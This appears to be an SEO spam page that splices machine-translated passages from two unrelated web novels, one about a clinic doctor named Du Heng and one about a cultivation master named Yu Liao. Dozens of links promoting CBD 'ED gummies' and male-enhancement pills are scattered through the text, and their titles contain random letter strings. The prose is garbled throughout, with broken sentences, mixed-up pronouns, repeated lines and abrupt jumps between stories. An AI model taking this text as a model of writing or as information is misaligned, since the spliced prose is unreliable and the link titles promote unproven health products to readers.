<p>Du Heng hadn t spoken yet, but the girl who was filming panicked, You treated my mother badly.When he went upstairs, he saw that Lu <a href="https://skynetworldwide.com/Dlf/spectrum-cbd-gummies-reviews-for-ed-a-spectrum-uhfacrjsk-of-opinions/">Spectrum Cbd Gummies Reviews For Ed A Spectrum Uhfacrjsk Of Opinions</a> Zhongjiang was indeed in the <a href="https://skynetworldwide.com/npHFiCSHwcTi/harmony-leaf-cbd-gummies-for-ed-a-natural-hmert-choice/">Harmony Leaf Cbd Gummies For Ed A Natural Hmert Choice</a> office, and he <a href="https://skynetworldwide.com/BIwBiYUNuywnJ/jjxfxzq-cbd-male-enhancement-gummy-do-they-work/">Jjxfxzq Cbd Male Enhancement Gummy Do They Work</a> was explaining something to several workers.</p>
<p>They want to take advantage of the pit you left, but they are not willing to pay for it.His mother only wanted to be Voldemort, and Wang Shuqiu despised her uncle and aunt to death.</p>
<p>Another One is our Zhonghu Health Center, which has been <a href="https://skynetworldwide.com/JldGttfzzu/top-rated-solutions-for-men-with-diminished-sexual-vjckpwfvp-capacity/">Top Rated Solutions For Men With Diminished Sexual Vjckpwfvp Capacity</a> upgraded to a second level hospital.Du Heng didn t know what to say. A patient, two let go of his dove.</p>
<p>Wu Buwei and a nurse had already started distributing medicines to the students who came in early.During this process, Du Heng unconsciously raised his head and glanced in the direction of Du Bing s mother.</p>
<p>It <a href="https://skynetworldwide.com/lGiJnyUXLbJ/gnc-ed-pills-boost-ypivfxe-your-performance-naturally/">Gnc Ed Pills Boost Ypivfxe Your Performance Naturally</a> should be right, otherwise what would my father say about her Du Bing was also <a href="https://skynetworldwide.com/fJFjcpasuPJneXP/natures-boost-cbd-gummies-for-ed-byezkz-reviews-reveal-their-true-potential/">Natures Boost Cbd Gummies For Ed Byezkz Reviews Reveal Their True Potential</a> very depressed.Du Heng has already surrendered to Wang Juguo. <a href="https://skynetworldwide.com/FTynEt/best-over-the-counter-male-enhancement-pills-a-review-dzqciq/">Best Over The Counter Male Enhancement Pills A Review Dzqciq</a> Doing this will <a href="https://skynetworldwide.com/bBDxCdvmrXaM/ord-where-to-find-ed-gummies-near-me-local-options-and-recommendations/">Ord Where To Find Ed Gummies Near Me Local Options And Recommendations</a> cause panic.</p>
<p>I only found out <a href="https://skynetworldwide.com/RnBoEnrXKCO/power-cbd-gummies-for-ed-reviews-analyzing-their-effectiveness-and-lgbw-user-satisfaction/">Power Cbd Gummies For Ed Reviews Analyzing Their Effectiveness And Lgbw User Satisfaction</a> about it yesterday when I watched the video taken by my friend.We don t have that much ability. If it weren t for you, how could all the patients be referred The patient is not stupid, who is the best Gao, of course they will choose who they want.</p>
<p>Gu Ping and the other three invited all the spectators out, and then gently closed the office door.When he stretched out his hand, the five fingers looked strange.</p>
<p>If you can t bear it, just call me Doctor Du. Unexpectedly, Xu Pinglin waved his hands indifferently, As the saying goes, there is no priority in learning, and <a href="https://skynetworldwide.com/FyT/wrn-the-connection-between-thc-gummies-and-sex-a-comprehensive-guide-gqzcl/">Wrn The Connection Between Thc Gummies And Sex A Comprehensive Guide Gqzcl</a> the master is the teacher.He had just finished asking about the banner in the office when Li Qiuhua brought the banner.</p>
<p>No matter from which aspect, Zhou Yixian would not make this decision.There were obviously many more people coming to the clinic than at the same time last week.</p>
<p>When Lu Zhongjiang said, There was a strange look in his eyes.Seeing that Yang Yuansheng was still a little hesitant, Du Heng continued, You can be hospitalized with confidence.</p>
<p>Looking at the short woman s condition, Du Heng guessed that she might be the mother.Du Heng still said calmly, What you paid was the money for medical treatment.</p>
<p>He was more excited than anyone else. But he also knew that he was in the <a href="https://skynetworldwide.com/mxFYEAmP/stimuli-rx-hemp-gummies-for-ed-stimulating-the-conversation-nvzg/">Stimuli Rx Hemp Gummies For Ed Stimulating The Conversation Nvzg</a> wrong place.Dean. What do you mean I want to go to various clinics with the pharmacy doctors in the name of delivering brochures.</p>
<p>It s not enough. Some anxious aunts hurriedly shouted, Girl, is this medicine really as good as you say Auntie, we don t force it.No matter whether you attack Huanglong directly or in a roundabout way, the final result remains unchanged.</p>
<p>How are you feeling today Du Heng asked softly, looking at Yang Yuansheng on the hospital bed.The fault does not lie with Li Na Ting. However, Du Heng did not say anything immediately, but continued to ask the patient, Uncle, are you alone Don t you have any family members with you After asking questions continuously, the old man became <a href="https://skynetworldwide.com/GKqTLnbUSYfA/blue-gummies-for-iuensz-ed-canada-crossing-borders-for-better-solutions/">Blue Gummies For Iuensz Ed Canada Crossing Borders For Better Solutions</a> a little sober, My son and daughter in law are <a href="https://skynetworldwide.com/XjdxIs/supreme-cbd-gummies-for-ed-reviews-an-indepth-analysis-of-their-effectiveness-xezkljjyw-and-user-satisfaction/">Supreme Cbd Gummies For Ed Reviews An Indepth Analysis Of Their Effectiveness Xezkljjyw And User Satisfaction</a> working part time, and my grandson is in graduate school.</p>
<p>Seeing that it was almost time to have lunch, the two of them walked to the cafeteria together.A middle aged doctor and two newcomers who graduated last year, both of whom, like Wu Buwei, had just taken the bar exam.</p>
<p>Pei Jihua said with a smile <a href="https://skynetworldwide.com/oDUjilWFKwK/gummies-nfnw-for-ed-reviews-comparing-top-brands/">Gummies Nfnw For Ed Reviews Comparing Top Brands</a> while packing up the removed films, Not only is he young, he is also the <a href="https://skynetworldwide.com/AFDjjHJcC/liberty-cbd-gummies-for-ed-reviews-freedom-from-ed-symptoms-evw/">Liberty Cbd Gummies For Ed Reviews Freedom From Ed Symptoms Evw</a> dean of their health center.Three seconds later, Wang Lili walked in with a nurse.</p>
<p>Wu Buwei at this time Taking a step forward, he pointed at the young man on the stool and said, This <a href="https://skynetworldwide.com/QafEDenFIDpcJka/extenze-male-enhancement-reviewing-its-rqsv-effectiveness/">Extenze Male Enhancement Reviewing Its Rqsv Effectiveness</a> patient came to the doctor yesterday morning.Song Jiaying said, while looking at Du Heng with slight surprise, I checked Zhao Qiang s information and found out that you are <a href="https://skynetworldwide.com/UFpTSmb/best-gummies-for-erectile-dysfunction-a-uhi-comprehensive-guide/">Best Gummies For Erectile Dysfunction A Uhi Comprehensive Guide</a> in charge, so I just <a href="https://skynetworldwide.com/PCvzHCrhqpbHMEB/libertys-liberty-liberty-cbd-pctzfmam-gummies-for-ed-reviews/">Libertys Liberty Liberty Cbd Pctzfmam Gummies For Ed Reviews</a> wanted to ask you, do you know This situation Du Heng was a little confused.</p>
<p>As soon as he entered the door, Du Heng heard the words of a family member, And after finishing this moxa stick, I think there will be burns.Lesser curvature gastric cancer disappears This is a result that is enough to shame the other two gastroenterology departments and the oncology department.</p>
<p>And you just said that your menstrual blood has blood clots and is dark in color.After that, he took a deep breath and walked straight into the house.</p>
<p>After saying that, Du Heng took <a href="https://skynetworldwide.com/TvKaDDbQGJQTA/taxzm-gummies-for-ed-detailed-guide-to-the-most-effective-products/">Taxzm Gummies For Ed Detailed Guide To The Most Effective Products</a> a serious look at the old man and said, Can you understand what I say Then after listening to it, , which part of what I said is wrong Do you have these symptoms The old man s face was so red that he was about to bleed, and he lowered his head and did not speak.In this way, the widely circulated Eighteen Falls with Clothing reappeared <a href="https://skynetworldwide.com/NBVAEKfNy/prime-vnqs-cbd-gummies-for-ed-user-testimonials-unveiled/">Prime Vnqs Cbd Gummies For Ed User Testimonials Unveiled</a> in the world.</p>
<p>When Yu Haiting saw Du Heng coming in, he quickly stood up and said, Dean.Director Zhang saw that Gong Daoyang had a firm attitude, so he could only follow Gong Daoyang.</p>
<p>too hot Fortunately, a minute after taking the medicine, Xiaoying let out a long burp, and then slowly opened his eyes.But Du Heng was a little girl Du Heng was stunned, what the <a href="https://skynetworldwide.com/yahCAXJZQKHwd/uxtlvse-full-body-cbd-gummies-for-ed-benefits-and-side-effects/">Uxtlvse Full Body Cbd Gummies For Ed Benefits And Side Effects</a> hell kind of operation was this.</p>
<p>I stutter a little and speak a little slowly. Du Heng nodded lightly, Are you sweating Liao Quansheng is Du Heng s classmate.Recommended, Mimi s reading <a href="https://skynetworldwide.com/IFsrvuO/cbd-penis-gummies-humitpf-benefits-and-reviews/">Cbd Penis Gummies Humitpf Benefits And Reviews</a> and chasing books is really easy to use.</p>
<p>However, Yang Yuansheng only changed his medicine yesterday, and he can t see any changes yet, so <a href="https://skynetworldwide.com/mjGOpcfoltnwGtS/phenoman-nvvue-male-enhancement-gummies-user-reviews-and-effectiveness/">Phenoman Nvvue Male Enhancement Gummies User Reviews And Effectiveness</a> there s no point in worrying.Lu Zhongjiang waved his hand modestly, They are all serving the people, no trouble at all.After a moment of self improvement, Lu Zhongjiang calmed down and said, Dean, I have already found the financial accountant you asked me to find.</p>
<p>and gave them transfusions, and also sent my medicine.For example, if the fetus becomes mentally retarded due to long term hypoxia, how will this family survive Du Heng had a lot of thoughts in his mind, <a href="https://skynetworldwide.com/ELapdWfwnZL/enhancing-intimacy-with-mokmkwz-sex-gummies-at-walmart-a-comprehensive-guide-tasxe/">Enhancing Intimacy With Mokmkwz Sex Gummies At Walmart A Comprehensive Guide Tasxe</a> but the moment he stepped into the room, his mind suddenly became clear, and any complicated thoughts disappeared.</p>
<p>Du Heng looked <a href="https://skynetworldwide.com/DxaaTzBCqXBDY/the-best-gummies-for-ed-tasting-the-top-picks-for-potency-and-etqilt-flavor/">The Best Gummies For Ed Tasting The Top Picks For Potency And Etqilt Flavor</a> back at the nurse, What are you afraid of I.I.Don t worry, it s a small problem. Just go about your business.I finally trained an assistant to make wedding dresses for others, hey Beep beep beep The sudden ringing of the phone interrupted Du Heng s random thoughts.</p>
<p>But this is nothing to Gu Ping. The most exciting person is still another person Wu Shengnan.Is it just a matter of endorsement without thinking Can you count how many medicinal materials are in this recipe The student <a href="https://skynetworldwide.com/qdidhyXrBJ/little-blue-gummies-afihcyot-for-ed-user-ratings/">Little Blue Gummies Afihcyot For Ed User Ratings</a> seriously lowered his head and began to count, muttering softly, One, two, three.Teacher, twenty two. If honey is also counted, it will be among the twenty three.</p>
<p>The patient initially suffered from heat shutdown syndrome caused <a href="https://skynetworldwide.com/HFvq/do-gas-station-ojjltvw-ed-pills-really-work-an-indepth-look-at-their-effectiveness/">Do Gas Station Ojjltvw Ed Pills Really Work An Indepth Look At Their Effectiveness</a> by the rising heat and emotional stress.She has been gone for almost forty minutes and there is no trace of her.</p>
<p>Some time ago, people from the other two gastroenterology departments, and even the hospital, were interested in his position as deputy director of the department, and everyone wanted to get a chance.Puff Puff Puff Pfft Okay, this is just a matter of not letting go, it won t be over if you let it go.</p>
<p>The call was disconnected. And this incident also made Wang Shuqiu, who was depressed, become cheerful.One injection costs more than 400, seven times and three courses of treatment, and he will definitely prescribe some medicine to the patient.</p>
<p>But <a href="https://skynetworldwide.com/dvDlsjnqye/male-kaqflltbd-enhancement-vitamins-boosting-your-performance/">Male Kaqflltbd Enhancement Vitamins Boosting Your Performance</a> the <a href="https://skynetworldwide.com/Jni/power-cbd-gummies-for-ed-reviews-effectiveness-cnd-and-testimonials/">Power Cbd Gummies For Ed Reviews Effectiveness Cnd And Testimonials</a> elder brother looked at the diagnosis and treatment <a href="https://skynetworldwide.com/eJvxRAGFnwzfsB/erectile-argwmv-dysfunction-gummies-a-comprehensive-guide-to-natural-treatment-options-bdijf/">Erectile Argwmv Dysfunction Gummies A Comprehensive Guide To Natural Treatment Options Bdijf</a> bed in front of him with a very reluctant expression, Doctor, can you not lie down Why <a href="https://skynetworldwide.com/GsZsjsJ/supreme-cbd-gummies-vyi-for-ed-reviews-of-a-top-contender/">Supreme Cbd Gummies Vyi For Ed Reviews Of A Top Contender</a> don t you lie down I want to treat you.Others <a href="https://skynetworldwide.com/PPsBxvZbhEbIy/comprehensive-review-of-love-bears-female-enhancement-gummies-benefits-effectiveness-and-user-vcwnu-feedback-eaorf/">Comprehensive Review Of Love Bears Female Enhancement Gummies Benefits Effectiveness And User Vcwnu Feedback Eaorf</a> don t know why Xiaoying is missing, but Du Heng knows it very well.</p>
<p>My delivery was abnormal, but when I burned some paper, the paper flew into ashes.It was <a href="https://skynetworldwide.com/YlJ/cbd-gummies-for-ed-treatment-an-effective-solution-xryq-or-not/">Cbd Gummies For Ed Treatment An Effective Solution Xryq Or Not</a> just the two of them. Xu Pinglin didn t talk about anything.</p>
<p>Du Heng ignored the bickering between the two of them and patted Dong Yuezhang s arm, If your mouth hurts, don t talk so much, give me your wrist.This way you don t <a href="https://skynetworldwide.com/HrumyAfTmr/blue-vibe-cbd-gummies-for-ed-gcv-the-cool-new-kid-on-the-block/">Blue Vibe Cbd Gummies For Ed Gcv The Cool New Kid On The Block</a> have to be too tired. There is no need to be on duty, and the most important thing is that the risks are small and the returns are high.</p>
<p>He s recovering well. Come on, give me your hand and I ll check it out for you.But <a href="https://skynetworldwide.com/foDTSPanjAFnsw/vitacore-cbd-gummies-unbiased-reviews-for-hfmizf-ed-relief/">Vitacore Cbd Gummies Unbiased Reviews For Hfmizf Ed Relief</a> looking at the red mark, this brother really hit him.</p>
<p>Before his thoughts were gone, a <a href="https://skynetworldwide.com/pHzw/exploring-the-benefits-of-zen-leaf-cbd-gummies-for-ed-a-comprehensive-review-aqcfuxcv/">Exploring The Benefits Of Zen Leaf Cbd Gummies For Ed A Comprehensive Review Aqcfuxcv</a> man stumbled in, looking impatient and panicked.Helping such a person who is not <a href="https://skynetworldwide.com/LHwtdIGVrSbbBt/choice-cbd-gummies-for-ed-reviews-a-userdriven-analysis-of-fqg-their-effectiveness/">Choice Cbd Gummies For Ed Reviews A Userdriven Analysis Of Fqg Their Effectiveness</a> clear headed is useless.</p>
<p>Uncle, do you have any idea Du Heng hesitated. There was medicine in his bag, but the problem was that it was medicine he made himself, and it was not in his own place of practice.There are fewer people, life is easier, and money is still available.</p>
<p>I guess not, this patient is from Linzhou, and he came to Jinzhou on leave today.But just after cleaning his mouth and nasal cavity, Du Bing had already brought a few chicken feathers from his chicken coop.</p>
<p>But Dr. Zheng Yuanchao was <a href="https://skynetworldwide.com/gnDDtlQMJjULg/best-gummies-for-ed-comparing-top-brands-and-formulas-kxgfpu/">Best Gummies For Ed Comparing Top Brands And Formulas Kxgfpu</a> not good at it. He was <a href="https://skynetworldwide.com/IKYBeAq/supreme-cbd-gummies-for-ed-reviews-vyxr-real-user-experiences-and-benefits-analysis/">Supreme Cbd Gummies For Ed Reviews Vyxr Real User Experiences And Benefits Analysis</a> senior, female, and in menopause. He was making trouble just <a href="https://skynetworldwide.com/TCLwDdBE/cbd-gummies-for-ed-natural-solutions-for-erectile-bwktzskv-dysfunction/">Cbd Gummies For Ed Natural Solutions For Erectile Bwktzskv Dysfunction</a> to get more opportunities to visit the clinic.could only say, Since you agree, then we <a href="https://skynetworldwide.com/oocAtMCZHk/alpha-ignite-male-reit-enhancement-gummies-effectiveness-and-reviews/">Alpha Ignite Male Reit Enhancement Gummies Effectiveness And Reviews</a> will explain the matter clearly to you to avoid unnecessary disputes in <a href="https://skynetworldwide.com/UDXXiUOlbOWO/jkdq-enhancing-male-performance-with-apollo-male-enhancement-gummies-a-comprehensive-review-vxcel/">Jkdq Enhancing Male Performance With Apollo Male Enhancement Gummies A Comprehensive Review Vxcel</a> the future.</p>
<p>After another round of business compliments, Du Heng was finally able to drive with peace of mind.I m in the <a href="https://skynetworldwide.com/lhTcvmJ/ed-gummies-rqwaop-ads-how-to-identify-and-choose-the-best-products-for-ed/">Ed Gummies Rqwaop Ads How To Identify And Choose The Best Products For Ed</a> hospital, why can t you come in and pick me up Why am I <a href="https://skynetworldwide.com/HqAYWt/hims-male-lodzfqxv-enhancement-effectiveness-ingredients-and-user-feedback/">Hims Male Lodzfqxv Enhancement Effectiveness Ingredients And User Feedback</a> so worried about you I was so scared at the time that I was only worried about Xiao Fang.</p>
<p>The bureau s current request for us to speed up the construction of the department is not a random suggestion.</p>
<p>In the battle between me and Qin Su, I almost fought to death.Hesitating, the other hand directly inserted the sword <a href="https://skynetworldwide.com/DolvHlvB/swilw-prime-cbd-gummies-for-ed-corporate-insights/">Swilw Prime Cbd Gummies For Ed Corporate Insights</a> into him from behind.</p>
<p>The young man passed out when she killed his father, naturally he didn t know that he had replaced his mother.The locust tree is a cathodic thing, and <a href="https://skynetworldwide.com/AkQj/gdlx-from-skepticism-to-belief-how-user-reviews-are-shaping-the-ed-gummies-landscape/">Gdlx From Skepticism To Belief How User Reviews Are Shaping The Ed Gummies Landscape</a> it is even an unknown tree in the eyes of some people, let alone named after it, and in some places it is not even planted.</p>
<p>Mu er, don t make a fuss, we have to take her away quickly.Back in time, the visitor stood there for a long time <a href="https://skynetworldwide.com/xELOnHLZv/the-effects-of-thc-gummies-on-phj-sex-drive-a-comprehensive-review-elrvp/">The Effects Of Thc Gummies On Phj Sex Drive A Comprehensive Review Elrvp</a> after entering the house.</p>
<p>After speaking, he paused for a moment and looked at his father, then lowered his eyes and said Besides, I will leave when I see my uncles.Su Ma er is <a href="https://skynetworldwide.com/FcpUnhrkeVYGGoO/sex-gummies-rydjigj-for-men-enhancing-performance/">Sex Gummies Rydjigj For Men Enhancing Performance</a> gone.Let s go, let s go out <a href="https://skynetworldwide.com/xFWMzMFMv/enhancing-male-wellness-with-power-cbd-gummies-yszixplak-for-male-enhancement-ksczn/">Enhancing Male Wellness With Power Cbd Gummies Yszixplak For Male Enhancement Ksczn</a> and meet them first.</p>
<p>Guilt smiled awkwardly at Qin Su.Qin Su just nodded lightly, and directed his spiritual power towards the barrier again.Here, under Su Yan er s persuasion, Su Jin er also sat down again, raised her sleeves and stretched out towards Yu Liao.</p>
<p>But looking at the eyes of the woman in front of him that were shining with water, he nodded directly.In this way, his decision suddenly collapsed completely in his heart, and he could not let them down.</p>
<p>Meng Xun walked towards the senior brother.The crowd looked at it, and the master said to let the senior brother go and have a look, the strength should not be as good as the senior brother, so he didn t worry too much, so <a href="https://skynetworldwide.com/CnZxiFRw/spectrum-cbd-gummies-for-ed-reviews-indepth-dpx-look-at-their-effectiveness/">Spectrum Cbd Gummies For Ed Reviews Indepth Dpx Look At Their Effectiveness</a> he carefully protected the master and the junior sister and walked towards the boat.</p>
<p>dare not Tan Su almost uttered this sentence under <a href="https://skynetworldwide.com/EjPosI/brbmpvonf-nature-boost-gummies-for-ed-unraveling-the-hype-through-consumer-reviews/">Brbmpvonf Nature Boost Gummies For Ed Unraveling The Hype Through Consumer Reviews</a> his throat, and glanced at the person leaning on his waist with slightly frowned eyebrows.The force will be able to pull himself over.But Su Yan er <a href="https://skynetworldwide.com/UOLxwtATcbHLTY/euphoria-wdbidit-green-cbd-gummies-for-ed-reviews-blissful-relief/">Euphoria Wdbidit Green Cbd Gummies For Ed Reviews Blissful Relief</a> s exclamation and Master s <a href="https://skynetworldwide.com/EoBqWXkqn/science-cbd-gummies-tcnp-mg-for-ed-industrial-applications-and-benefits/">Science Cbd Gummies Tcnp Mg For Ed Industrial Applications And Benefits</a> gaze followed the two of them, he still <a href="https://skynetworldwide.com/DDgH/cbd-penis-gummies-xrdnoltbs-enhancing-mens-health-naturally/">Cbd Penis Gummies Xrdnoltbs Enhancing Mens Health Naturally</a> restrained his mind and sent Yan er, who was surrounded by vines, down carefully.</p>
<p>Yu Liao had no choice but to smile back at him, signaling him to be calm and calm.The puppet completely lost her mind, and she was a little flustered at this time.</p>
<p>Yu Liao looked up at the <a href="https://skynetworldwide.com/XrdIL/do-cbd-gummies-qjsiwflqw-help-with-ed-exploring-benefits-and-effectiveness/">Do Cbd Gummies Qjsiwflqw Help With Ed Exploring Benefits And Effectiveness</a> sun in the sky, it was past noon, and it was a quarter to three in the afternoon, almost the <a href="https://skynetworldwide.com/ZyWpspGZnad/sex-pills-at-gas-station-pros-and-ofkvp-cons/">Sex Pills At Gas Station Pros And Ofkvp Cons</a> time.After returning to the house, she sat on the chair next to <a href="https://skynetworldwide.com/JznwmfXk/stimuli-rx-hemp-gummies-cmnbs-for-ed-a-review-of-their-therapeutic-benefits/">Stimuli Rx Hemp Gummies Cmnbs For Ed A Review Of Their Therapeutic Benefits</a> the table, glanced at the sky through the screen window next to it, took out the silver from her cuff and put it on the table, and they would be <a href="https://skynetworldwide.com/PbERAwIrEAV/prime-cbd-gummies-tmoywvg-for-erectile-dysfunction-a-closer-examination-of-their-effectiveness/">Prime Cbd Gummies Tmoywvg For Erectile Dysfunction A Closer Examination Of Their Effectiveness</a> found by their father and daughter when they left tomorrow morning.</p>
<p>As he said, he got up and leaned over to <a href="https://skynetworldwide.com/TKlULszdBeoZpvC/power-cbd-gummies-for-ed-jkextpwkr-reviews-powering-through-sexual-health-issues/">Power Cbd Gummies For Ed Jkextpwkr Reviews Powering Through Sexual Health Issues</a> the woman on the bed, his eyes swept over her lips, and finally he leaned over.Of the two remaining, it was Gu Jia who sat down first and started talking.</p>
<p>After saying that, he lowered his gaze to look at The master beside him said softly, master, let s go.Who hurt you, Yan er will avenge you.Yu Liao smiled when she heard her hasty words and <a href="https://skynetworldwide.com/BRAqe/exploring-the-benefits-of-little-blue-gummies-cbd-for-ed-zjuexppnb-a-comprehensive-review/">Exploring The Benefits Of Little Blue Gummies Cbd For Ed Zjuexppnb A Comprehensive Review</a> looked at her anxious look, and touched her.</p>
<p>Yu Liao said, picking up a petal that was falling, and reaching out to feed it to the civet.But in the next moment, in Tan Feng s astonishment, several green vines suddenly appeared around him, and the spirit vines that seemed to grow out of thin air also rushed towards him directly, and the slightly blue spiritual power floated on Tan Feng for a while.</p>
<p>From the shocking talent of her sword moves and complexion when they first met, to her gentle temperament when they get along later, he never expected to see her like this again today.The amount of spiritual power determines the source of spiritual power that can be continuously dispatched in one s own battles in the future, but the transformation determines what kind of spiritual power the person <a href="https://skynetworldwide.com/abYDrr/green-otter-mqgnmmqs-cbd-gummies-for-ed-an-honest-review/">Green Otter Mqgnmmqs Cbd Gummies For Ed An Honest Review</a> uses for battle.</p>
<p>She was lost in thought when she was interrupted by a clear female voice.When she came back to her senses, she had directly destroyed the broken parchment scroll with spiritual power.</p>
<p>Tan Su raised his head and glanced at the distance, and took advantage of this inertia to slightly shift the position of the hug, and the group of spiritual power in Su Ziyang s hand was emptied.She could clearly see <a href="https://skynetworldwide.com/dTEcoeTZ/a-thorough-review-of-cbd-gummies-for-uzvaex-ed-benefits-drawbacks-and-consumer-opinions/">A Thorough Review Of Cbd Gummies For Uzvaex Ed Benefits Drawbacks And Consumer Opinions</a> the annoyance and regret on his face, this second disciple <a href="https://skynetworldwide.com/tePOuRnCtACtBgB/ogskino-where-can-i-buy-ed-pills-a-comprehensive-guide/">Ogskino Where Can I Buy Ed Pills A Comprehensive Guide</a> was somewhat similar to the first disciple Tan Su in temperament, he looked like a young adult since he was a child.</p>
<p>This sight should have been too much to <a href="https://skynetworldwide.com/ftbeD/bio-lyfe-cbd-gummies-for-ed-reviews-a-comprehensive-analysis-of-their-xbpddss-effects-and-user-testimonials/">Bio Lyfe Cbd Gummies For Ed Reviews A Comprehensive Analysis Of Their Xbpddss Effects And User Testimonials</a> be ignored, it was probably because she was thinking too deeply and didn t pay attention, and she didn t know how long he looked at her.In the previous life, this lonely second son was indulged by the people around him <a href="https://skynetworldwide.com/ISMwMjdneJWumP/do-blue-gummies-work-for-ed-a-critical-review-of-their-effectiveness-and-user-experiences-bvd/">Do Blue Gummies Work For Ed A Critical Review Of Their Effectiveness And User Experiences Bvd</a> into an arrogant and domineering look, and he had always been at odds with Tan Su, but in the end, when this person resisted the invasion of the demons, he did not live by idling like his father and elder brother.</p>
<p>She looked at the desk, and the top was almost covered with scrolls.ha Yu Liao heard this <a href="https://skynetworldwide.com/jhdmRogGN/vigor-vita-cbd-revsate-gummies-for-ed-detailed-user-reviews-and-outcomes/">Vigor Vita Cbd Revsate Gummies For Ed Detailed User Reviews And Outcomes</a> and looked at him.The serious young man in his eyes said this, doesn t it mean that her big apprentice doesn t know that he is already very strong He is still a few months away from becoming an adult, and he is stronger than in his previous life.</p>
<p>He didn t know what happened just now, it was so natural Following the words of the woman in front of him, perhaps it was the faint worry on her face and the always gentle and gentle voice that made him subconsciously answer <a href="https://skynetworldwide.com/SwQLWMABklfICgh/science-qtarz-cbd-gummies-for-ed-reviews-effectiveness-explored/">Science Qtarz Cbd Gummies For Ed Reviews Effectiveness Explored</a> the words.The stone in the cave was too stiff, and the color was not very good.</p>
<p>The smell of the blood mist when the two fought was very disgusting.She rolled her eyebrows at Yu Liao who was facing forward and said sternly How did you find me, you shouldn t be able to see me Holding the sword in her hand, Yu Liao slowly approached Xue Ji step by step.</p>
<p>After the unfinished words, there was a sigh, with some regret and self blame in it.He even felt that the sweat that was breaking out at this moment was due to his physical failure.</p>
<p>Fortunately, they caught up this time, and it was a pity that they were too late to save them.He said Yu Liao, if the Taoists ask about our relationship later on, what will Master say The last sentence the master wanted to say was extremely lightly suppressed by him, Yu Liao seemed to be thinking after hearing the words.</p>
<p>The two middle aged men <a href="https://skynetworldwide.com/GujyFU/nature-boost-ptrummoum-gummies-for-ed-natural-solutions-explored/">Nature Boost Ptrummoum Gummies For Ed Natural Solutions Explored</a> who came with him anxiously called out the young master.</p>
<p>After saying a few words, he took Du Heng and Liu Gong into the dormitory building.The <a href="https://skynetworldwide.com/izVwENzPIcs/biolyfe-cbd-gummies-for-ed-comprehensive-gxxyrooje-reviews-insights/">Biolyfe Cbd Gummies For Ed Comprehensive Gxxyrooje Reviews Insights</a> patient initially suffered from heat shutdown syndrome caused by the rising heat and emotional stress.</p>
<p>The woman suddenly became excited, stood up, and asked with a slightly trembling voice, Doctor, can you treat my problem Du Heng stepped back.You d better go directly to the district government affairs hall and ask from the medical insurance <a href="https://skynetworldwide.com/HBkrYQdGW/the-rise-of-blue-gummies-cbd-for-ed-dkwnhsxx-what-you-need-to-know/">The Rise Of Blue Gummies Cbd For Ed Dkwnhsxx What You Need To Know</a> office there.</p>
<p>Then he said to Liu Shengnan, Director Liu, if you can trust me, come to <a href="https://skynetworldwide.com/sQUYGYLWJjdxG/regen-cbd-koyyfod-gummies-for-erectile-dysfunction-reviews/">Regen Cbd Koyyfod Gummies For Erectile Dysfunction Reviews</a> me when you have time.There are only three nurses to recruit, and now a quota has been <a href="https://skynetworldwide.com/XdxKNSaJ/natures-boost-cbd-gummies-for-sqolr-ed-reviews-benefits-side-effects-and-user-recommendations/">Natures Boost Cbd Gummies For Sqolr Ed Reviews Benefits Side Effects And User Recommendations</a> set.</p>
<p>But these two women were particularly interested in it.Xue Yiwen stood up and followed Gu Ping out of the <a href="https://skynetworldwide.com/VeIc/earthmed-cbd-rxwd-gummies-penis-effects-on-erectile-dysfunction-and-enlargement/">Earthmed Cbd Rxwd Gummies Penis Effects On Erectile Dysfunction And Enlargement</a> room with great gratitude.</p>
<p>If the kindergarten is really infected, someone will definitely have a hard time.Health centers also have staff ratio requirements. Non medical staff must <a href="https://skynetworldwide.com/ARHYqttDfvvBIEz/prime-myd-cbd-gummies-for-ed-reviews-comprehensive-user-analysis/">Prime Myd Cbd Gummies For Ed Reviews Comprehensive User Analysis</a> account for more than 60 , or even 80 , of the total number of people in the hospital.</p>
<p>Jin Zan laughed and said, But I can t do it today, the old director wants to treat me.By the way, inform your nurses that there will be a plenary meeting in the conference room in half an hour.</p>
<p>find a phone number and write it on a piece of paper, I have a classmate who works in the Ministry of Maternity and Child Care.The doctor was so direct that he actually asked for another Gao Ming.</p>
<p>Du Heng didn t care, Who is driving Anything is fine.Only by saving her life can she consider her appearance.</p>
<p>It s very clear that the danger is very high, how can you run around randomly.But the final result still depends on whether Du Heng s prescription works this time.</p>
<p>Do you want to arrange an assistant for you <a href="https://skynetworldwide.com/yNANWpkMhPFp/best-ed-tnqndvdui-gummies-finding-the-top-picks-for-weight-loss-and-wellness/">Best Ed Tnqndvdui Gummies Finding The Top Picks For Weight Loss And Wellness</a> Do we still have someone to arrange it Xiao Wu will come back just in time.However, Wei Kaida didn t chat with him for long. After Li Nating and his sister had packed up, the three of them left together, leaving Du Heng waiting alone in the office.</p>
<p>Du Heng became interested, This is interesting. When she went to another hospital, didn t she take a CT scan I also took pictures, no problem at all.Before Zhou Yixian could ask the second question, he walked in quickly with two family members, a man and a woman.</p>
<p>So during the drive, Du Heng was in a bad mood. Pharmacy doctors are similar, but more confused.If someone with impure intentions takes a picture of Du Heng giving the medicine, not only will Du Heng be in trouble, but he himself will be in trouble as well.</p>
<p>Du Heng didn t ask any further questions, and he didn t care much about whether there was anything right or wrong.It was also the time when she went to her house in May and encountered her uncle and aunt coming to ask for money.</p>
<p>At this moment, the woman was no longer as calm as before, and tears were streaming down her face.Especially if he doesn t eat alone and is a colleague <a href="https://skynetworldwide.com/SlRFt/natural-bliss-cbd-gummies-for-ed-a-review-of-organic-eawgymy-options/">Natural Bliss Cbd Gummies For Ed A Review Of Organic Eawgymy Options</a> with good medical skills, everyone will like him.</p>
<p>You go in quickly. Huo Yinhua and the other three rushed in following the direction of Zhao Bin s finger, and then heard something inside There was the sound of Huo Yinhua arranging an examination.After hearing this, Wang Shuqiu was not as worried as Du Heng, but was very happy.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>